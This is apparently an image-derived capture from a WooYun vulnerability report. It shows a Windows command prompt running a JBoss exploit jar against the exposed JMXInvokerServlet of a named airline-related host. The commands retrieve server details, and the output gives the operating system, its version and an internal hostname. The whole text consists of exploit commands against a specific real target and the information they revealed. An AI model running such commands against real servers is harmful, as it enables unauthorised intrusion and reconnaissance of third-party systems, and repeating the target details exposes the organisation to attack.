 C:\Windows\system32\cmd.exe
>java -jar jboss_exp.jar -i http://srm.hnair.com:8082/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo
OSName
HP-UX
;>java -jar jboss_exp.jar -i http://srm.hnair.com:8082/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo
OSVersion
B.11.31
;>java -jar jboss_exp.jar -i http://srm.hnair.com:8082/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo
HostName
srmhk02.hnair.com
www.wooyun.org